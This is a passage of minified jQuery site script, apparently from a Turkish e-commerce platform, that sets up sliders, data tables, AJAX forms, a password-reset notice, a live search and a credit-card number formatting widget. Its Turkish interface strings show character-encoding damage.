e3}),$("div").hasClass("sy3")&&$(".sy3").cycle({fx:"scrollDown",delay:5e3,timeout:8e3}),$("div").hasClass("sy4")&&$(".sy4").cycle({fx:"scrollLeft",delay:5e3,timeout:1e4}),$("div").hasClass("s3")&&$(".s3").cycle({fx:"scrollUp",delay:3e3,timeout:3e3}),$("div").hasClass("s4")&&$(".s4").cycle({fx:"scrollLeft",delay:3e3,timeout:3e3}),$("div").hasClass("s5")&&$(".s5").cycle({fx:"scrollLeft",delay:3e3,timeout:3e3}),$("div").hasClass("div_at_banner")&&$(".div_at_banner").cycle({fx:"fade",delay:5e3,prev:"#prev4",next:"#next4",pause:1}),$("textarea").hasClass("ckeditor")&&CKEDITOR.replace("ckeditor1"),$("textarea").hasClass("ckeditor2")&&CKEDITOR.replace("ckeditor2"),$("span").hasClass("year")&&$(".year").text((new Date).getFullYear()),$("select").hasClass("DualListBox")&&$(".DualListBox").DualListBox(),$("table").hasClass("jsontable")&&$("input").hasClass("jsonadres")){var a=$("#jsonadres").val();$("input").hasClass("jsonkontrol")&&($("input").hasClass("jsonorderc")?jsonorderc=$(".jsonorderc").val():jsonorderc=0,$(".jsonkontrol").removeClass("jsonkontrol"),$(".jsontable").dataTable({fnDrawCallback:function(a){datatablecallback()},lengthMenu:[[300,500,1e3,-1],[300,500,1e3,"Hepsi"]],processing:!0,serverSide:!0,order:[[jsonorderc,"desc"]],ajax:a,language:{lengthMenu:"Sayfa ba��na _MENU_ kay�t g�steriliyor",zeroRecords:"Kay�t bulunamad�",info:"_PAGE_ - _PAGES_ aras� sayfalar g�steriliyor",infoEmpty:"Kay�t bulunamad�",infoFiltered:"(_MAX_ kay�t filtreleniyor)",emptyTable:"Veri bulunamad�",infoPostFix:"",thousands:",",loadingRecords:"Y�kleniyor...",processing:"��leniyor...",search:"Ara:",paginate:{first:"�lk",last:"Son",next:"Sonraki",previous:"�nceki"}}}))}$("input").hasClass("pan")&&($("#pan").hasClass("ForceCardNumber")?console.log("ForceCardNumber Daha �nce Y�klenmi�"):(console.log("ForceCardNumber Y�kleniyor"),$("#pan").addClass("ForceCardNumber"),$("#pan").ForceCardNumber({onkeyUp:function(a){console.log(a),"CreditCard"==a.CardType&&("undefined"!==a.CardNetwork?($("#kartturu").removeClass("hide"),$(".cardtype").val(a.CardNetwork),$(".kartturu").attr("src","https://satis.akilliticaret.com/jquery/images/card/"+a.CardNetwork+".png")):$("#kartturu").addClass("hide")),console.log("data.CardNetwork : "+a.CardNetwork),console.log("data.Valid : "+a.Valid),console.log("data.ValidNumber : "+a.ValidNumber),console.log("data.ValidLength : "+a.ValidLength),console.log("data.ValidType : "+a.ValidType),console.log("data.CardType : "+a.CardType)},onSuccessValidate:function(a){a.Valid},align:"left",length:16,separatorGroup:!0,charSeparator:" ",digitsGroup:4,clearOnClick:!1}))),$("body").tooltip({selector:"a[rel=tooltip]"}),$("span").hasClass("zoommaster")&&$("#urunresim").zoom(),$("span").hasClass("xeditable")&&$(".xeditable").editable({placement:"left"})}),jQuery(document).ajaxStart(function(){$("button").hasClass("sifreSifirlaButon")&&($(".sifreSifirlaButon").attr("disabled",!0),$(".sifreSifirlaButon").slideUp("fast",function(){$(this).before("<div style='text-align:center;' class='sifreGonderiliyorGif'><img src='https://satis.akilliticaret.com/jquery/images/sifre-gonderiliyor.gif' /></div>")}))}),jQuery(document).ajaxStop(function(){}),jQuery(document).ajaxSuccess(function(){if($(".ajaxform").ajaxForm({target:"#ajax",type:"POST"}),$(".ajaxorta").ajaxForm({target:"#ortaalan"}),$(".modalform").ajaxForm({target:"#modalform .modal-body",success:modalform}),$("input").hasClass("tarih")&&$(".tarih").datepicker({language:"tr",autoclose:!0,todayHighlight:!0}),$("button").hasClass("sifreSifirlaButon")){$(".sifreGonderiliyorGif").hide();var a=$("#reminder-email").val();$(".sifreGonderiliyorGif").slideUp("fast",function(){$(this).before("<div style='text-align:center;'>�ifreniz <strong>"+a+"</strong> adresine g�nderildi</div>")})}$("input").hasClass("pan")&&($("#pan").hasClass("ForceCardNumber")?console.log("ForceCardNumber Daha �nce Y�klenmi�"):(console.log("ForceCardNumber Y�kleniyor"),$("#pan").addClass("ForceCardNumber"),$("#pan").ForceCardNumber({onkeyUp:function(a){"CreditCard"==a.CardType&&("undefined"!==a.CardNetwork?($("#kartturu").removeClass("hide"),$(".cardtype").val(a.CardNetwork),$(".kartturu").attr("src","https://satis.akilliticaret.com/jquery/images/card/"+a.CardNetwork+".png")):$("#kartturu").addClass("hide"))},onSuccessValidate:function(a){a.Valid},align:"left",length:16,separatorGroup:!0,charSeparator:" ",digitsGroup:4,clearOnClick:!1}))),$("body").tooltip({selector:"a[rel=tooltip]"})});var timer,MevcutClass=[];function src_json_y(a){if($.ajaxSetup({cache:!1}),a.length>2){clearTimeout(timer);timer=setTimeout(function(){$.ajax({type:"POST",url:"/src_json.asp",data:{q:a},success:function(a){$("#divAjaxAramaSonuc").show(),$("#divAjaxAramaSonuc").html(a),$("#divAjaxAramaSonuc1").show(),$("#divAjaxAramaSonuc1").html(a)}})},350)}else $("#divAjaxAramaSonuc").hide(),$("#divAjaxAramaSonuc").html(""),$("#divAjaxAramaSonuc1").hide(),$("#divAjaxAramaSonuc1").html("")}